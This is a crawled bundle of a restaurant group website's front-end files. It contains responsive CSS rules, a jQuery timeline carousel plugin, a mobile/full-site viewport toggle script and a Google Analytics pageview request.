    #crg-restaurant-food-menu .cl-effect-2 a div::before {

        display: none;

    }

    #restaurantList li a {

        background: rgba(255, 255, 255, 0.7) !important;

    }

    #crg_mob_desktop{display:none;}

}

@media only screen and (max-width: 480px) {

    /*think lab*/

    #crg_mob_desktop{display:block; position:fixed; bottom:0 !important; font-size:10px; z-index:99999;}

    .think_lab_menu ul li{
        margin:0 0 10px 0;
        width:100%;
    }
    .think_lab_menu {
    padding-bottom: 0px;
    }
    .think_banner h3{
    font-size: 25px;
    width: 85%;
    }

    .think_banner img{
        max-width:230px;
    }

    #think_amenities h3 {
    top: -2%;
    }

    #think_about, #think_amenities {
    padding: 50px 20px;
    }

    .amenities_text_container p {
    font-size: 18px;
    line-height: 25px;
    padding:0px;
    }

    .think_amenity {
    width: 100%;
    }

    #think_offices p {
    font-size: 25px;
    line-height: 32px;
    }

    #think_about h3{
        top:-11%;
    }

    .about_text_container {
    padding: 40px 20px;
    }

    .about_text_container p {
    font-size: 18px;
    line-height: 25px;
    }

    #think_statement p {
    font-size: 20px;
    line-height: 27px;
    padding: 0 20px;    
    }


    /*End think lab*/
    .new-menu-item-price {

        margin-top: -5px;

    }

    .page-template-crg-restaurants-template #restaurantList{
    margin-top:400px !important;
    }

    #crg-career-video iframe {

        height: 245px !important;

        width: 100% !important;

    }

    .flip-container,

    .front,

    .back {

        height: auto;

    }

    .crg-location-box,

    .backCover {

        height: auto;

    }

    .gform_wrapper {

        margin-top: 40px !important;

        border-radius: 20px;

    }

    #menuContainer ul li:nth-child(odd) p {

        text-align: center;

        padding: 0 5% 0 5%;

    }

    #menuContainer ul li:nth-child(odd) .menuPrice {

        font-weight: bold;

        text-align: center;

        padding: 0 5% 0 5%;

    }

    #menuContainer ul li:nth-child(even) {} #menuContainer ul li:nth-child(even) h4 {

        text-align: center;

        padding: 0 5% 0 5%;

    }

    #menuContainer ul li:nth-child(even) p {

        text-align: center;

        padding: 0 5% 0 5%;

    }

    #menuContainer ul li:nth-child(even) .menuPrice {

        font-weight: bold;

        text-align: center;

        padding: 0 5% 0 5%;

    }

    .page-template-main-homepage .logo-row a img,

    .page-template-crg-restaurants-template .logo-row a img {

        width: 70%;

    }

    .cateringContainer {

        margin-top: 200px;

    }

}

--- FILE ---
content_type: text/javascript
request_url: https://www.cicciorestaurantgroup.com/wp-content/themes/ciccios-restaurant-group/js/timecube.jquery.js
body_size: 21671
content:
(function(jQuery){
    jQuery.timeCube = function(el, options){
        // To avoid scope issues, use 'base' instead of 'this'
        // to reference this class from internal events and functions.
        var base = this;

        // Access to jQuery and DOM versions of element
        base.jQueryel = jQuery(el);
        base.el = el;

        // Add a reverse reference to the DOM object
        base.jQueryel.data("timeCube", base);

		// Initialization
        base.init = function(){
        	// merge in any specified options
            base.options = jQuery.extend({},jQuery.timeCube.defaultOptions, options);   
       
			// the width of the timeline;
			base.timelineWidth = base.jQueryel.width();

			// which event is selected
			base.currentIndex = 0;

       		// Set our dates to Unix epoch
        	if(base.options.startDate == "default"){
        		base.startDate = new Date(base.options.data[0].startDate);
        	} else {
        		base.startDate = new Date(base.options.startDate);
        	}
        	
        	if(base.options.endDate == "default"){
        		base.endDate = new Date(base.options.data[(base.options.data.length - 1)].startDate);
        	} else {
        		base.endDate = new Date(base.options.endDate);
        	}

        	// master CSS class
        	base.jQueryel.addClass('timeCube');
        	
        	// Create top nav
        	base.jQuerynav = jQuery("<div>");
        	base.jQuerynav.addClass('timeline-nav');
        	base.jQueryel.append(base.jQuerynav);

        	// the legend
        	base.jQuerylegend = jQuery("<div>");
        	base.jQuerylegend.addClass('legend');
        	base.jQuerynav.append(base.jQuerylegend);
        	
        	// the line
        	base.jQueryline = jQuery("<div>");
        	base.jQueryline.addClass('line');
        	base.jQuerynav.append(base.jQueryline);
        	        	
        	// Create container to hold all of the timeline objects
        	base.jQuerycontainer = jQuery("<div>");
        	base.jQuerycontainer.addClass('timeline-container');
        	base.jQueryel.append(base.jQuerycontainer);
        	
 
 
         	// Define month friendly names
        	var monthNames=new Array(12);
			monthNames[0]="JANUARY";
			monthNames[1]="FEBRUARY";
			monthNames[2]="MARCH";
			monthNames[3]="APRIL";
			monthNames[4]="MAY";
			monthNames[5]="JUNE";
			monthNames[6]="JULY";
			monthNames[7]="AUGUST";
			monthNames[8]="SEPTEMBER";
			monthNames[9]="OCTOBER";
			monthNames[10]="NOVEMBER";
			monthNames[11]="DECEMBER";
 
 
 
        	
        	// loop through the timeline data and add them to the page
        	base.eventDivs = [];
        	base.markerDivs = [];
        	jQuery(base.options.data).each(function(index, d){
        	
        		// First, the big timeline divs
				base.eventDivs[index] = jQuery("<div>");
	        	base.eventDivs[index].addClass('event');
	        	
				if(base.options.showDate){
					base.eventDivs[index].html("<span class='date'>" + monthNames[d.startDate.getUTCMonth()] + " " + d.startDate.getUTCDate() + ", " + d.startDate.getUTCFullYear() + "</span><h1>" + d.title + "</h1><p>" + d.description + "</p>");
				} else {
					base.eventDivs[index].html("<h1>" + d.title + "</h1><p>" + d.description + "</p>");
				}
				
                if(d.extraclass){
                base.eventDivs[index].addClass(d.extraclass);
                };
                
				base.jQuerycontainer.append(base.eventDivs[index]);
	        	base.eventDivs[index].css("left", (base.timelineWidth * index) + "px");

	        	
	        	// Second, the markers along the top
				base.markerDivs[index] = jQuery("<div>");
	        	base.markerDivs[index].addClass('marker');
	        	base.markerDivs[index].css("left", base.getNavPosition(d.startDate) + "px");
	        	base.jQueryline.append(base.markerDivs[index]);	        		       	
        	});
        	
        	// ******************************
        	// Build the legend
        	// ******************************

        	
        	
        	// set legendCount to the number of items we should be drawing
        	if(base.options.granularity == "century"){
				var legendCount = Math.floor(base.yearsBetweenDates(base.startDate, base.endDate) / 100);
			} else if(base.options.granularity == "decade"){
				var legendCount = Math.floor(base.yearsBetweenDates(base.startDate, base.endDate) / 10);
			} else if(base.options.granularity == "year"){
				var legendCount = base.yearsBetweenDates(base.startDate, base.endDate);
			} else if(base.options.granularity == "month"){
				var legendCount = base.monthsBetweenDates(base.startDate, base.endDate);
			} else if(base.options.granularity == "day"){
				var legendCount = base.daysBetweenDates(base.startDate, base.endDate);
			} else {
				alert('invalid setting for granularity');
			}


			// then draw all of the legend items
        	for (i=0;i<=legendCount;i++){
   				
   				// We'll start with a date of 0 and set it to match whichever legend element we are currently showing
   				var m = new Date(0);
   				
   				// we
   				var label = "undefined";
   				



   				if(base.options.granularity == "century"){
   					var newYear = Math.floor((base.startDate.getUTCFullYear() + (i * 100)) / 100) * 100;
					m.setUTCFullYear(newYear); // increment year on each loop
					label = m.getUTCFullYear() + "s";
				} else if(base.options.granularity == "decade"){
					var newYear = Math.floor((base.startDate.getUTCFullYear() + (i * 10)) / 10) * 10;
					m.setUTCFullYear(newYear); // increment year on each loop
					label = m.getUTCFullYear();
				} else if(base.options.granularity == "year"){
					m.setUTCFullYear(base.startDate.getUTCFullYear() + i); // increment year on each loop
					label = m.getUTCFullYear();
				} else if(base.options.granularity == "month"){
					m.setUTCFullYear(base.startDate.getUTCFullYear());				
					m.setUTCMonth(base.startDate.getUTCMonth() + i); // increment month on each loop
					label = monthNames[m.getUTCMonth()] + " " + m.getUTCFullYear();		
				} else if(base.options.granularity == "day"){
					m.setUTCFullYear(base.startDate.getUTCFullYear());				
					m.setUTCMonth(base.startDate.getUTCMonth());				
					m.setUTCDate(base.startDate.getUTCDate() + i); // increment day on each loop
					label = m.getUTCDate() == 1 ? (m.getUTCDate() + " " + monthNames[m.getUTCMonth()]) : m.getUTCDate();			
				} else {
					alert('invalid setting for granularity');
					return false;
				}
   								
				// base.getNavPosition converts a date to a pixel X position on the timeline nav. If it's below 0, we just want to show the marker at 0.
				var pixelPosition = base.getNavPosition(m) < 0 ? 0 : base.getNavPosition(m);
				
				// Then create the label element
				var labelDiv = jQuery("<div>");
	        	labelDiv.addClass('label');
	        	labelDiv.html(label);
	        	labelDiv.css("left", pixelPosition + "px"); // all other positioning is handled in CSS
	        	base.jQuerylegend.append(labelDiv);	
			}
			
        
        
        
        
	        // *********************************************************************************************
			// EVENTS
			// *********************************************************************************************
			
			
			// We'll store mouse info here while interactions are in progress. (or touches).
			base.mouse = {
				start: {},
				last: {},
				momentum: 0
			};
			base.containerPosition = {
				current: 0,
				start: 0
			};

			// is this a touch device?
			base.touch = document.ontouchmove !== undefined;
			
			base.jQuerycontainer.bind((base.touch ? 'touchstart' : 'mousedown touchstart'), function(evt) {
			
				

				// disable CSS animations				
				base.jQuerycontainer.css({
					'-webkit-transition-property': '-webkit-transform',
					'-webkit-transition-duration': '0ms'
			    });
				
				jQuery(base.eventDivs).each(function(i, d){
					jQuery(d).css({
						'-webkit-transition-property': '-webkit-transform',
						'-webkit-transition-duration': '0ms'				
					});
					jQuery(d).children().css({
						'-webkit-transition-property': '-webkit-transform',
						'-webkit-transition-duration': '0ms'				
					});
				});					
				
				
				base.containerPosition.start = base.containerPosition.current;
				
				
				
				// allow clicks on links within the moveable area
				if(jQuery(evt.target).is('a, iframe')) {
					return true;
				}
			
				evt.originalEvent.touches ? evt = evt.originalEvent.touches[0] : null;
				base.mouse.start.x = evt.pageX;
				base.mouse.start.y = evt.pageY;
				base.mouse.startEvent = base.mouse.currentEvent;
				
				base.mouse.last.x = event.pageX;
				base.mouse.last.y = event.pageY;
				base.mouse.last.time = new Date().getTime();
				
				jQuery(document).bind('mousemove touchmove', function(event) {
					// Only perform movement if one touch or mouse
					if(!base.touch || !(event.originalEvent && event.originalEvent.touches.length > 1)) {
						event.preventDefault();
						// Get touch co-ords
						event.originalEvent.touches ? event = event.originalEvent.touches[0] : null;
						// DO SOMETHING HERE
						
						
						// get the momentum
						var moveTime = (new Date().getTime() - base.mouse.last.time);
						var moveDistance = base.mouse.last.x - event.pageX;
						
						base.mouse.momentum = moveDistance / moveTime * -100;
						
						
						
						
						// track the last position and time for momentum
						base.mouse.last.x = event.pageX;
						base.mouse.last.y = event.pageY;
						base.mouse.last.time = new Date().getTime();
						
						
						base.containerPosition.current = base.containerPosition.start + event.pageX - base.mouse.start.x;
						
						// make sure we stay within the timeline items
						var minX = (-1 * (base.options.data.length - 1) * base.timelineWidth);
						var maxX = 0;
						if(base.containerPosition.current > maxX){
							base.containerPosition.current = base.containerPosition.current / 3;
						}
						
						if(base.containerPosition.current < minX){
							base.containerPosition.current = ((base.containerPosition.current - minX) / 3) + minX;
						}											
						base.jQuerycontainer[0].style.webkitTransform = "translateX(" + base.containerPosition.current + "px)";
						
						base.doTransitions();
				
						
						
						
					}			
				});	
				
				jQuery(document).bind('mouseup touchend', function (e) {
					jQuery(document).unbind('mousemove touchmove mouseup touchend');
					// SNAP
					
					
					
					// if the last move was less than 50 miliseconds ago, use momentum
					var moveTime = (new Date().getTime() - base.mouse.last.time);
					if(moveTime < 50){
					    base.containerPosition.current += base.mouse.momentum;				
					}
					
					
					// find out to which index we should be snapping
					var closestEventIndex = Math.round(base.containerPosition.current / base.timelineWidth) * -1;
					closestEventIndex = closestEventIndex < 0 ? 0 : closestEventIndex;
					closestEventIndex = closestEventIndex > (base.options.data.length - 1) ? (base.options.data.length - 1) : closestEventIndex;
					base.snapToIndex(closestEventIndex);
					
				});
			});


			// touch the navigation bar
			base.jQuerynav.bind((base.touch ? 'touchstart' : 'mousedown touchstart'), function(evt) {
				evt.preventDefault();
			
				evt.originalEvent.touches ? evt = evt.originalEvent.touches[0] : null;
				base.mouse.start.x = evt.pageX;
				base.mouse.start.y = evt.pageY;
				base.mouse.startEvent = base.mouse.currentEvent;
				base.navTouch(evt);
				
				jQuery(document).bind('mousemove touchmove', function(event) {
					// Only perform movement if one touch or mouse
					if(!base.touch || !(event.originalEvent && event.originalEvent.touches.length > 1)) {
						event.preventDefault();
						// Get touch co-ords
						event.originalEvent.touches ? event = event.originalEvent.touches[0] : null;
						base.navTouch(event);
						
					}			
				});	
				
				jQuery(document).bind('mouseup touchend', function (e) {
					jQuery(document).unbind('mousemove touchmove mouseup touchend');

					
				});
			});
		








			// NEXT BUTTON
			if(base.options.nextButton != undefined){
				jQuery(base.options.nextButton).bind((base.touch ? 'touchstart' : 'mousedown touchstart'), function(evt) {
					evt.preventDefault();
					if(base.currentIndex < (base.options.data.length - 1)){
						jQuery(base.options.nextButton).addClass('active');
						base.snapToIndex(base.currentIndex + 1);
					}
				});
				
				jQuery(base.options.nextButton).bind((base.touch ? 'touchend' : 'mouseup touchend'), function(evt) {
					evt.preventDefault();
					jQuery(base.options.nextButton).removeClass('active');
				});					
			}
							
			
			
			// PREVIOUS BUTTON
			if(base.options.previousButton != undefined){
				jQuery(base.options.previousButton).bind((base.touch ? 'touchstart' : 'mousedown touchstart'), function(evt) {
					evt.preventDefault();
					if(base.currentIndex > 0){
						jQuery(base.options.previousButton).addClass('active');
						base.snapToIndex(base.currentIndex - 1);
					}
					return false;
				});
			
				jQuery(base.options.previousButton).bind((base.touch ? 'touchend' : 'mouseup touchend'), function(evt) {
					evt.preventDefault();
					jQuery(base.options.previousButton).removeClass('active');
				});						
			}






			// Snap to the first timeline event
			base.snapToIndex(0);







        };






        
		// *********************************************************************************************
		// FUNCTIONS
		// *********************************************************************************************





		// *********************************************************************************************
		// base.navTouch(event)
		// Handles events from the nav bar
		// *********************************************************************************************
		base.navTouch = function(event){

			// DO SOMETHING HERE				
			var navX = event.pageX - base.jQuerynav.offset().left - parseInt(base.jQuerynav.css("padding-left").replace("px", ""));
			var navY = event.pageY - base.jQuerynav.offset().top;
			
			// get the multiplier for how far into the timeline we just touched
			var timelinePosition = navX / base.jQuerynav.width();
			
			// and generate a date that would correspond
			var targetTime = Math.floor(((base.endDate.getTime() - base.startDate.getTime()) * timelinePosition) + base.startDate.getTime());												
	
			var timeDifferences = [];
			// now to find the closest match...
			jQuery(base.options.data).each(function(i, d){
				timeDifferences[i] = Math.abs(targetTime - d.startDate.getTime());
			});
			var index = timeDifferences.indexOf(Math.min.apply(null, timeDifferences));						
			if(index != base.currentIndex){
				base.snapToIndex(index);
			}
							
		};





		// *********************************************************************************************
		// base.doTransitions()
		// Styles all the event divs with their current transform for transitions
		// *********************************************************************************************
		base.doTransitions = function(){
			base.jQuerycontainer.children().each(function(index, d){
				var distanceFromCenter = base.containerPosition.current - (index * base.timelineWidth * -1); // how far (+/-) they are from position 0
				var transitionPoint = distanceFromCenter / base.timelineWidth; // find the fraction
				// transitionPoint < -1 ? transitionPoint = -1 : null; //cap at 1 / -1
				// transitionPoint > 1 ? transitionPoint = 1 : null; // cap at 1 / -1
				d.style.webkitTransform = "translate3D(" + (base.options.transitionSpacing * transitionPoint * -1) + "px, 0px, " + (Math.abs(transitionPoint) * -1 * (base.timelineWidth / 2)) + "px) rotateY(" + (base.options.transitionAngle * transitionPoint) + "deg)";				
				
				/*
				// animate each element independently
				var childTransitionStrength = (0.5 - Math.abs(0.5 - Math.abs(transitionPoint))) * 2;
				transitionPoint < 0 ? (childTransitionStrength = childTransitionStrength * -1) : null;
				
				jQuery(d).children().each(function(i, c){
					c.style.webkitTransform = "translate3D(0px, 0px, 0px) rotateY(" + (childTransitionStrength * i * 8) + "deg)";
				});
				*/
			
			});								
		};


		// *********************************************************************************************
		// base.snapToIndex(index)
		// return an x position along the timeline nav for a given date, based on base.jQuerynav.width();
		// *********************************************************************************************
		base.snapToIndex = function(index){
		
			base.currentIndex = index;
		
			// turn on CSS animations
			base.jQuerycontainer.css({
				'-webkit-transition-property': '-webkit-transform',
				'-webkit-transition-duration': '400ms'
		    });
		    
		    // set the current position and move the timeline container
			base.containerPosition.current = index * base.timelineWidth * -1
			base.jQuerycontainer[0].style.webkitTransform = "translateX(" + base.containerPosition.current + "px)";
			
			
			// turn on CSS animations for events and calculate transitions
			jQuery(base.eventDivs).each(function(i, d){
				jQuery(d).css({
					'-webkit-transition-property': '-webkit-transform',
					'-webkit-transition-duration': '400ms'				
				});
				jQuery(d).children().css({
					'-webkit-transition-property': '-webkit-transform',
					'-webkit-transition-duration': '400ms'				
				});			
			});			
			base.doTransitions();
						
			// Activate the marker
			jQuery(base.markerDivs).each(function(i, m){
				m.removeClass('active');
			});
			jQuery(base.markerDivs[index]).addClass('active');	
			
			
			// enable or disable previous & next controls
			if(base.options.previousButton != undefined && base.currentIndex == 0){
				jQuery(base.options.previousButton).addClass("disabled");
			} else {
				jQuery(base.options.previousButton).removeClass("disabled");			
			}
			
			if(base.options.nextButton != undefined && base.currentIndex >= (base.options.data.length - 1)){
				jQuery(base.options.nextButton).addClass("disabled");
			} else {
				jQuery(base.options.nextButton).removeClass("disabled");			
			}			
			
		};




		// *********************************************************************************************
		// base.getNavPosition(date)
		// return an x position along the timeline nav for a given date, based on base.jQuerynav.width();
		// *********************************************************************************************
		base.getNavPosition = function(date){
		
			var timelineStartTime = base.startDate.getTime();
			var timelineEndTime = base.endDate.getTime();
			var eventTime = date.getTime();
			var range = base.endDate.getTime() - base.startDate.getTime();
			utcDate = date.getTime();
			utcDate -= base.startDate.getTime();
			var position = utcDate / range;
			var pixelPosition = position * base.jQuerynav.width();
			var testPosition = (eventTime - timelineStartTime) / (timelineEndTime - timelineStartTime); 
			return Math.floor(pixelPosition);
		};

		// *********************************************************************************************
		// base.yearsBetweenDates(date1, date2)
		// Returns the number of years between two dates
		// *********************************************************************************************
		base.yearsBetweenDates = function(date1, date2){
			var yearGap = Math.abs(date2.getUTCFullYear() - date1.getUTCFullYear());
			return yearGap;
		};


		// *********************************************************************************************
		// base.monthsBetweenDates(date1, date2)
		// Returns the number of months between two dates
		// *********************************************************************************************
		base.monthsBetweenDates = function(date1, date2){
			var monthGap = Math.abs(date2.getUTCMonth() - date1.getUTCMonth());
			if(base.startDate.getUTCFullYear() < base.endDate.getUTCFullYear()){
				monthGap += (Math.abs(base.endDate.getUTCFullYear() - base.startDate.getUTCFullYear()) * 12);
			}
			return monthGap;
		};
		
		// *********************************************************************************************
		// base.daysBetweenDates(date1, date2)
		// Returns the number of days between two dates
		// *********************************************************************************************		
		base.daysBetweenDates = function(date1, date2){
		
		    // The number of milliseconds in one day
		    var ONE_DAY = 1000 * 60 * 60 * 24
		
		    // Convert both dates to milliseconds
		    var date1_ms = date1.getTime()
		    var date2_ms = date2.getTime()
		
		    // Calculate the difference in milliseconds
		    var difference_ms = Math.abs(date1_ms - date2_ms)
		    
		    // Convert back to days and return
		    return Math.round(difference_ms/ONE_DAY)
		
		};		
	
		

        // Run initializer
        base.init();
    };


	// Default options
    jQuery.timeCube.defaultOptions = {
        data: {},
        granularity: "month",
        startDate: "default",
        endDate: "default",
        transitionAngle: 60,
        transitionSpacing: 100,
        nextButton: undefined,
        previousButton: undefined,
		showDate: true
    };

    jQuery.fn.timeCube = function(options){
        return this.each(function(){
            (new jQuery.timeCube(this, options));

					
                   // HAVE YOUR PLUGIN DO GENERIC STUFF HERE

                   // END DOING STUFF

        });
    };

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.cicciorestaurantgroup.com/wp-content/uploads/js/rwd-display.js
body_size: 1321
content:
(function() {
    // viewport stuff
    var targetWidth = 980;
    var deviceWidth = 'device-width';
    var viewport = $('meta[name="viewport"]');

    // check to see if local storage value is set on page load
    localStorage.isResponsive = (localStorage.isResponsive == undefined) ? 'true' : localStorage.isResponsive;

    var showFullSite = function(){    
        localStorage.responsiveViewportValue = viewport.attr('content');
        viewport.attr('content', 'width=' + targetWidth);  
        
        if(!$('.rwd-display-options #view-responsive').length){
            $('.rwd-display-options').append('<span id="view-responsive">View Mobile Optimized</span>');
        }    
        
        localStorage.isResponsive = 'false';
    }

    var showMobileOptimized = function(){
        localStorage.isResponsive = 'true';
        viewport.attr('content', localStorage.responsiveViewportValue);
    }

    // if the user previously chose to view full site, change the viewport
    if(Modernizr.localstorage){
        if(localStorage.isResponsive == 'false'){
            showFullSite();
        }
    }    

    $("#view-full").on("click", function(){
        showFullSite();
    });

    $('.rwd-display-options').on("click", "#view-responsive", function(){
        showMobileOptimized();
    });
})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1049851695&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cicciorestaurantgroup.com%2Fblog%2Ftag%2Fbest-tampa-restaurants%2F&ul=en-us%40posix&dt=best%20tampa%20restaurants%20Archives%20-%20Ciccio%20Restaurant%20Group&sr=1280x720&vp=1280x720&_u=IGBACEABBAAAACAAI~&jid=1067009587&gjid=137254162&cid=969259663.1768784981&tid=UA-45623638-1&_gid=277362714.1768784981&_r=1&_slc=1&z=1095908624
body_size: -455
content:
2,cG-RS6VV44G77